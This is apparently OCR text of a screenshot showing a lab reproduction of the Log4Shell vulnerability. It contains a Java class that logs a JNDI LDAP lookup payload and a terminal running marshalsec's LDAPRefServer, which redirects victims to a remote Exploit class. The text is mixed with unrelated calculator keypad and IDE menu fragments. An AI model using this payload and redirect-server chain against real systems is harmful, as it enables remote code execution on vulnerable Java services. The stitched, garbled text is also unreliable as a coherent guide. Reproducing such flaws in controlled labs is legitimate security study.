 import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class log4j241 {
private static final Logger logger = LogManager.getLogger();
public static void main(String[] args) {
logger.error("${jndi:ldap://127.0.0.1:1389/a}");
}
}
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi...
~/To/E/marshalsec/target master java -cp marshalsec-0.0.3-SNA
PSHOT-all.jar marshalsec.jndi.LDAPRefServer 'http://127.0.0.1/#Exploit'
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://127.0.0.1/Exploit.cla
ss
Undo Programming
Hexadecimal 0₈ = 0₁₀
63 0000 0000 0000 0000 48
47 0000 0000 0000 0000 32
31 0000 0000 0000 0000 16
15 0000 0000 0000 0000 0
( ) mod π ↓n ↑n << >> XOR
C D E F ÷ √ ones twos NOT AND OR
8 9 A B × . xʸ x⁻¹ int log₂ log
4 5 6 7 − = x! |x| frac á
0 1 2 3 + x fact 64-bit
log4j241
/home/hoschen/jdk1.8.0_181/bin/java ...
Debug TODO Problems Terminal Profiler Build